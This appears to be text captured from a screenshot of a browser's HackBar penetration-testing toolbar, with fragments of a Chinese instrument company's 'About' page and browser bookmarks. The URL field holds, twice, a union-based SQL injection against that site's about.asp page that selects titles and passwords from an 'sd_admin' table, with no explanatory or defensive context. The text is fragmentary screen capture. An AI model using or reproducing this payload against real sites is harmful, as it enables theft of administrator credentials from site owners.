 gssscale.w137.mc-test.com/about.asp?ncid=7 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://gssscale.w137.mc-test.com/about.asp?ncid=7 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12 from sd_admin
Split URL
Execute
Enable Post data Enable Referrer
Shen zhou instrunment 琴盒系列 神州信息 联系我们 ENGLISH
Information 神州信息
关于神州
资讯中心
关于神州 首页 > 神州信息 > 关于神州
7a57a5a743894a0e